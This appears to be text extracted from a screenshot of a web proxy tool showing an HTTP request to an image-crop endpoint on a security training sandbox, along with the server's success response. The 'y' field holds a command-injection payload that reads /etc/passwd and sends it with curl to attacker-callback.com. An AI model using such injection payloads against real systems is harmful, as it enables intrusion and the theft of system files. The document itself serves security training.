 Go Cancel < > Target: https:// _app.sandbox-hackedu.com
Request
Raw Params Headers Hex
POST request to /edit/process
Type Name Value
Body imageid cd4caa87977d1469cfeedf5cce8e2992.jpg
Body a crop
Body x 95
Body y 41 -write |more /etc/passwd|curl http://attacker-callback.com:9000 -d @-
Body w 768
Body h 328
Body random asdf
Add
Remove
Up
Down
Response
Raw Headers Hex Pretty JSON
HTTP/1.1 200 OK
Date: Wed, 06 Mar 2019 22:23:34 GMT
Content-Type: application/json
Content-Length: 17
Connection: close
server: nginx/1.15.3
cache-control: public, max-age=0
pragma: no-cache
expires: 0
x-xss-protection: 0
{"success": true}